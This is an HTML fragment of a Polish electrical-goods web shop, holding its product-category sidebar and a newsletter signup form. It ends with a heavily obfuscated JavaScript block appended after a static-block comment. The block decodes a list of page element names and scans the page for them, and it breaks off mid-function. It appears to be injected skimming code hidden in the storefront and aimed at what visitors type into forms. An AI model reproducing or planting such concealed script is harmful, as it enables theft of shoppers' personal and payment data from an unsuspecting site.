                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/zyrandole-i-kinkiety" title="Żyrandole i lampy wiszące" class=""><span class="tree-categoty-name">Żyrandole i lampy wiszące</span> <span class="tree-product-number">(323)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawy-dzieciece-i-mlodziezowe" title="Lampy dziecięce sufitowe" class=""><span class="tree-categoty-name">Lampy dziecięce sufitowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe" title="Lampy stołowe i biurkowe" class=""><span class="tree-categoty-name">Lampy stołowe i biurkowe</span> <span class="tree-product-number">(103)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampy-stolowe" title="Lampy stołowe" class=""><span class="tree-categoty-name">Lampy stołowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampki-biurkowe" title="Lampki biurkowe" class=""><span class="tree-categoty-name">Lampki biurkowe</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe" title="Oświetlenie ogrodowe" class=""><span class="tree-categoty-name">Oświetlenie ogrodowe</span> <span class="tree-product-number">(70)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-elewacyjne" title="oświetlenie ogrodowe elewacyjne" class=""><span class="tree-categoty-name">oświetlenie ogrodowe elewacyjne</span> <span class="tree-product-number">(30)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/slupki-ogrodowe" title="słupki ogrodowe" class=""><span class="tree-categoty-name">słupki ogrodowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-najazdowe" title="oświetlenie ogrodowe najazdowe" class=""><span class="tree-categoty-name">oświetlenie ogrodowe najazdowe</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-solarne" title="oświetlenie ogrodowe solarne" class=""><span class="tree-categoty-name">oświetlenie ogrodowe solarne</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe" title="Oprawy stropowe" class=""><span class="tree-categoty-name">Oprawy stropowe</span> <span class="tree-product-number">(46)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-natynkowe" title="oprawy stropowe natynkowe" class=""><span class="tree-categoty-name">oprawy stropowe natynkowe</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-podtynkowe" title="oprawy stropowe podtynkowe" class=""><span class="tree-categoty-name">oprawy stropowe podtynkowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-schodowe" title="Oprawy schodowe" class=""><span class="tree-categoty-name">Oprawy schodowe</span> <span class="tree-product-number">(77)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-i-oprawy-led" title="Oprawy meblowe" class=""><span class="tree-categoty-name">Oprawy meblowe</span> <span class="tree-product-number">(168)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led" title="Plafony" class=""><span class="tree-categoty-name">Plafony</span> <span class="tree-product-number">(110)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-z-wymiennym-zrodlem-swiatla" title="plafony z wymiennym źródłem światła" class=""><span class="tree-categoty-name">plafony z wymiennym źródłem światła</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-led" title="plafony LED" class=""><span class="tree-categoty-name">plafony LED</span> <span class="tree-product-number">(101)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety" title="Kinkiety" class=""><span class="tree-categoty-name">Kinkiety</span> <span class="tree-product-number">(92)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-z-wymiennym-zrodlem-swiatla" title="kinkiety z wymiennym źródłem światła" class=""><span class="tree-categoty-name">kinkiety z wymiennym źródłem światła</span> <span class="tree-product-number">(35)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-led" title="kinkiety LED" class=""><span class="tree-categoty-name">kinkiety LED</span> <span class="tree-product-number">(57)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampki-wtykowe" title="Lampki wtykowe" class=""><span class="tree-categoty-name">Lampki wtykowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe" title="systemy szynowe" class=""><span class="tree-categoty-name">systemy szynowe</span> <span class="tree-product-number">(5)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe" title="oprawy szynowe" class=""><span class="tree-categoty-name">oprawy szynowe</span> <span class="tree-product-number">(5)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe/oprawy-szynowe-z-wymiennym-zrodlem-swiatla" title="oprawy szynowe z wymiennym źródłem światła" class=""><span class="tree-categoty-name">oprawy szynowe z wymiennym źródłem światła</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15256" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/zrodla-swiatla"
                   title="Źródła światła"
                   class="">

                    <span class="tree-categoty-name">Źródła światła</span> <span
                            class="tree-product-number">(378)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/led" title="żarówki LED" class=""><span class="tree-categoty-name">żarówki LED</span> <span class="tree-product-number">(327)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/lampy-wyladowcze" title="Lampy wyładowcze" class=""><span class="tree-categoty-name">Lampy wyładowcze</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki" title="Świetlówki" class=""><span class="tree-categoty-name">Świetlówki</span> <span class="tree-product-number">(46)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/liniowe" title="liniowe" class=""><span class="tree-categoty-name">liniowe</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/kompaktowe" title="kompaktowe" class=""><span class="tree-categoty-name">kompaktowe</span> <span class="tree-product-number">(32)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/specjalne" title="specjalne" class=""><span class="tree-categoty-name">specjalne</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/panele-i-moduly-led" title="panele i moduły LED" class=""><span class="tree-categoty-name">panele i moduły LED</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15280" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/aparatura-pomiarowa"
                   title="Aparatura pomiarowa"
                   class="">

                    <span class="tree-categoty-name">Aparatura pomiarowa</span> <span
                            class="tree-product-number">(44)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/multimetry" title="Multimetry" class=""><span class="tree-categoty-name">Multimetry</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/mierniki" title="Mierniki elektryczne" class=""><span class="tree-categoty-name">Mierniki elektryczne</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/liczniki" title="liczniki" class=""><span class="tree-categoty-name">liczniki</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory" title="Programatory czasowe do gniazdka" class=""><span class="tree-categoty-name">Programatory czasowe do gniazdka</span> <span class="tree-product-number">(18)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-do-gniazdka" title="programatory czasowe do gniazdka" class=""><span class="tree-categoty-name">programatory czasowe do gniazdka</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-na-szyne" title="programatory czasowe na szynę" class=""><span class="tree-categoty-name">programatory czasowe na szynę</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15304" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale"
                   title="Ładowarki, latarki, pozostałe"
                   class="">

                    <span class="tree-categoty-name">Ładowarki, latarki, pozostałe</span> <span
                            class="tree-product-number">(103)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/ladowarki" title="ładowarki" class=""><span class="tree-categoty-name">ładowarki</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/latarki" title="latarki" class=""><span class="tree-categoty-name">latarki</span> <span class="tree-product-number">(57)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale" title="łączniki kołyskowe" class=""><span class="tree-categoty-name">łączniki kołyskowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/wzmacniacze-i-filtry-antenowe" title="wzmacniacze i filtry antenowe" class=""><span class="tree-categoty-name">wzmacniacze i filtry antenowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15315" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/chemia"
                   title="Chemia"
                   class="">

                    <span class="tree-categoty-name">Chemia</span> <span
                            class="tree-product-number">(27)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/chemia/kleje" title="chemia domowa" class=""><span class="tree-categoty-name">chemia domowa</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/chemia/uszczelniacze-i-silikony" title="chemia przemysłowa" class=""><span class="tree-categoty-name">chemia przemysłowa</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/chemia/smary" title="chemia samochodowa" class=""><span class="tree-categoty-name">chemia samochodowa</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15206" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/automatyka-budynkowa"
                   title="Automatyka budynkowa"
                   class="">

                    <span class="tree-categoty-name">Automatyka budynkowa</span> <span
                            class="tree-product-number">(242)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/automatyka-budynkowa/sterowanie-bezprzewodowe" title="bezprzewodowe systemy sterowania domem" class=""><span class="tree-categoty-name">bezprzewodowe systemy sterowania domem</span> <span class="tree-product-number">(217)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/automatyka-budynkowa/bezprzewodowe-sterowanie-oswietleniem" title="bezprzewodowe sterowanie oświetleniem" class=""><span class="tree-categoty-name">bezprzewodowe sterowanie oświetleniem</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15189" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/systemy-bezpieczenstwa"
                   title="Systemy bezpieczeństwa"
                   class="">

                    <span class="tree-categoty-name">Systemy bezpieczeństwa</span> <span
                            class="tree-product-number">(599)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe" title="systemy alarmowe" class=""><span class="tree-categoty-name">systemy alarmowe</span> <span class="tree-product-number">(533)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/centrale-alarmowe" title="centrale alarmowe" class=""><span class="tree-categoty-name">centrale alarmowe</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/obudowy" title="obudowy" class=""><span class="tree-categoty-name">obudowy</span> <span class="tree-product-number">(45)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/czujki" title="czujki" class=""><span class="tree-categoty-name">czujki</span> <span class="tree-product-number">(211)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/manipulatory" title="manipulatory" class=""><span class="tree-categoty-name">manipulatory</span> <span class="tree-product-number">(78)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/komunikacja-i-powiadamianie" title="komunikacja i powiadamianie" class=""><span class="tree-categoty-name">komunikacja i powiadamianie</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/akumulatory" title="akumulatory" class=""><span class="tree-categoty-name">akumulatory</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/sygnalizatory" title="sygnalizatory" class=""><span class="tree-categoty-name">sygnalizatory</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/ekspandery" title="ekspandery" class=""><span class="tree-categoty-name">ekspandery</span> <span class="tree-product-number">(62)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/radiolinie" title="radiolinie, piloty" class=""><span class="tree-categoty-name">radiolinie, piloty</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/zasilacze" title="zasilacze" class=""><span class="tree-categoty-name">zasilacze</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring" title="systemy monitoringu" class=""><span class="tree-categoty-name">systemy monitoringu</span> <span class="tree-product-number">(30)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/akcesoria-montazowe-do-monitoringu" title="akcesoria montażowe do monitoringu" class=""><span class="tree-categoty-name">akcesoria montażowe do monitoringu</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/urzadzenia-sieciowe-do-monitoringu" title="urządzenia sieciowe do monitoringu" class=""><span class="tree-categoty-name">urządzenia sieciowe do monitoringu</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz" title="systemy sygnalizacji pożarowej" class=""><span class="tree-categoty-name">systemy sygnalizacji pożarowej</span> <span class="tree-product-number">(37)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/centrale-p-poz" title="centrale pożarowe" class=""><span class="tree-categoty-name">centrale pożarowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/czujki-czujniki" title="czujki, czujniki pożarowe" class=""><span class="tree-categoty-name">czujki, czujniki pożarowe</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/osprzet" title="sygnalizacja pożarowa" class=""><span class="tree-categoty-name">sygnalizacja pożarowa</span> <span class="tree-product-number">(11)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/komunikacja-i-powiadomienie-pozarowe" title="komunikacja i powiadomienie pożarowe" class=""><span class="tree-categoty-name">komunikacja i powiadomienie pożarowe</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/pozostale-elementy-sygnalizacji-pozarowej" title="pozostałe elementy sygnalizacji pożarowej" class=""><span class="tree-categoty-name">pozostałe elementy sygnalizacji pożarowej</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/satel-nowosci-2019" title="Pozostałe elementy zabezpieczeń" class=""><span class="tree-categoty-name">Pozostałe elementy zabezpieczeń</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15266" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/materialy-pomocnicze"
                   title="Materiały pomocnicze"
                   class="">

                    <span class="tree-categoty-name">Materiały pomocnicze</span> <span
                            class="tree-product-number">(427)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/koncowki-kablowe" title="Końcówki kablowe" class=""><span class="tree-categoty-name">Końcówki kablowe</span> <span class="tree-product-number">(180)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/tasmy" title="Taśmy izolacyjne" class=""><span class="tree-categoty-name">Taśmy izolacyjne</span> <span class="tree-product-number">(25)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/zlaczki" title="złączki elektryczne" class=""><span class="tree-categoty-name">złączki elektryczne</span> <span class="tree-product-number">(64)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/dlawiki" title="Dławiki gumowe stożkowe" class=""><span class="tree-categoty-name">Dławiki gumowe stożkowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/spoiwo" title="spoiwo" class=""><span class="tree-categoty-name">spoiwo</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne" title="Puszki elektroinstalacyjne" class=""><span class="tree-categoty-name">Puszki elektroinstalacyjne</span> <span class="tree-product-number">(72)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/podtynkowe" title="podtynkowe" class=""><span class="tree-categoty-name">podtynkowe</span> <span class="tree-product-number">(38)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/natynkowe" title="natynkowe" class=""><span class="tree-categoty-name">natynkowe</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe" title="opaski i uchwyty kablowe" class=""><span class="tree-categoty-name">opaski i uchwyty kablowe</span> <span class="tree-product-number">(53)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/opaski-kablowe" title="opaski kablowe" class=""><span class="tree-categoty-name">opaski kablowe</span> <span class="tree-product-number">(43)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/uchwyty-kablowe" title="uchwyty kablowe" class=""><span class="tree-categoty-name">uchwyty kablowe</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15448" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/smart-home"
                   title="Smart Home"
                   class="">

                    <span class="tree-categoty-name">Smart Home</span> <span
                            class="tree-product-number">(19)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/smart-home/wideodomofony-i-dzwonki-smart" title="Wideodomofony i dzwonki Smart" class=""><span class="tree-categoty-name">Wideodomofony i dzwonki Smart</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/kamery-smart" title="Kamery Smart" class=""><span class="tree-categoty-name">Kamery Smart</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/centrale-smart" title="Centrale Smart" class=""><span class="tree-categoty-name">Centrale Smart</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/oswietlenie-smart" title="Oświetlenie Smart" class=""><span class="tree-categoty-name">Oświetlenie Smart</span> <span class="tree-product-number">(6)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/smart-home/oswietlenie-smart/zarowki-smart" title="żarówki Smart" class=""><span class="tree-categoty-name">żarówki Smart</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/smart-home/akcesoria-smart" title="Akcesoria Smart" class=""><span class="tree-categoty-name">Akcesoria Smart</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
            </ul>
</div>

<!-- <script src = "https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> -->

<script type="text/javascript">

    function myfunc(div) {
        // var className = div.getAttribute("class");

        // var x = document.getElementsByClassName("expand-expanded expanded");
        // var i;
        // // console.log($(div).parent().attr("class"));

        // for (i = 0; i < x.length; i++) {
        //     x[i].className = "expand-expanded expand";
        // }


        // if (className == "expand-expanded expand") {
        //     div.className = "expand-expanded expanded";
        // } else {
        //     div.className = "expand-expanded expand";
        // }
    }


    /* Simply invoke iffe of sidebarmodule */
    require(['jquery', 'sidebarmodule'], function ($) {

        if ("none" != "none") {

            var element = $("none").parent('li');

            element.children('ul').slideDown();
            element.siblings('li').children('ul').slideUp();
            element.parent('ul').find('i').removeClass('fa-minus').addClass('fa-plus');
            element.find('> span i').removeClass('fa-plus').addClass('fa-minus');

            element.addClass('active');
            element.siblings('li').removeClass('active');
            element.siblings('li').find('li').removeClass('active');
            element.siblings('li').find('ul').slideUp();
        }
    });


</script>

<div class="widget block block-static-block">
    <div id="newsletter-nav-wrapper">
<h3>Newsletter</h3>
<p>Nie przegap okazji, Zapisz się!</p>
<div class="block newsletter" style="min-width:100%">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://elektroglob.pl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">

                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Tw&#xF3;j&#x20;e-mail"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subskrybuj" type="submit">
                    <span>➜</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><!-- @BLOCK@_10 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var 